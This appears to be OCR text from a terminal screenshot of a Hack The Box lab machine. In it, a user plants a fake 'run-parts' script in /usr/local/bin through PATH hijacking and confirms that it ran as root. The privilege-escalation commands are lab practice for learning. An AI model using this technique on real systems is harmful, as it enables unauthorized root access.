 Applications Places Terminal Fri 11:50 1
jkr@writeup: /tmp
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/writeup jkr@writeup: /tmp jkr@writeup: ~
jkr@writeup:~$ cd /tmp/
jkr@writeup:/tmp$ cat >> run-parts
#!/bin/sh
whoami > /tmp/data
^C
jkr@writeup:/tmp$ chmod +x run-parts
jkr@writeup:/tmp$ cp run-parts /usr/local/bin
jkr@writeup:/tmp$ ls -la
total 24
drwxrwxrwt  4 root root 4096 Oct 11 11:50 .
drwxr-xr-x 22 root root 4096 Apr 19 07:31 ..
-rw-r--r--  1 root root    5 Oct 11 11:50 data
-rwxr-xr-x  1 jkr  jkr    30 Oct 11 11:49 run-parts
drwx------  2 root root 4096 Oct 11 11:43 vmware-root
drwx------  2 root root 4096 Oct 11 11:43 vmware-root_1445-4013788894
jkr@writeup:/tmp$ cat data
root
jkr@writeup:/tmp$
Activate Windows
Go to Settings to activate Windows.